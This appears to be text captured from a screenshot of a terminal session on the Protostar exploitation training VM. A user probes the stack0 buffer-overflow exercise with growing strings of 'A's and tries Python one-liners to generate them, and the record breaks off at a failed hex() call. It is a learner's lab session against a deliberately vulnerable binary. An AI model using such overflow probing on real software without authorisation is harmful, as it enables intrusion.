 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Mon 30 Jan 18:19:29
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin (ssh)
$ /bin/bash
user@protostar:~$
user@protostar:~$
user@protostar:~$ ls -ls
total 0
user@protostar:~$ ls -la
total 5
drwxr-xr-x 2 user user 66 Nov 22 2011 .
drwxr-xr-x 5 root root 63 Oct 31 2012 ..
-rw-r--r-- 1 user user 220 Apr 10 2010 .bash_logout
-rw-r--r-- 1 user user 3184 Apr 10 2010 .bashrc
-rw-r--r-- 1 user user 675 Apr 10 2010 .profile
user@protostar:~$ cd /opt/protostar/bin/
user@protostar:/opt/protostar/bin$ ls
final0 final2 format1 format3 heap0 heap2 net0 net2 net4 stack1 stack3 sta
ck5 stack7
final1 format0 format2 format4 heap1 heap3 net1 net3 stack0 stack2 stack4 sta
ck6
user@protostar:/opt/protostar/bin$ ./stack0
Try again?
user@protostar:/opt/protostar/bin$ ./stack0
asdfsadf
Try again?
user@protostar:/opt/protostar/bin$ man gets
man: can't set the locale; make sure $LC_* and $LANG are correct
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAA
Try again?
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Try again?
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Try again?
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Try again?
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
18:15:56 - meshx: ~ (Python)
Last login: Mon Jan 30 18:07:06 on ttys004
[ 18:15:56 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*20
AAAAAAAAAAAAAAAAAAAA
>>> print "A"*60
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> print "A"*63
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> hex("A",2)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: hex() takes exactly one argument (2 given)
>>> hex("A",2)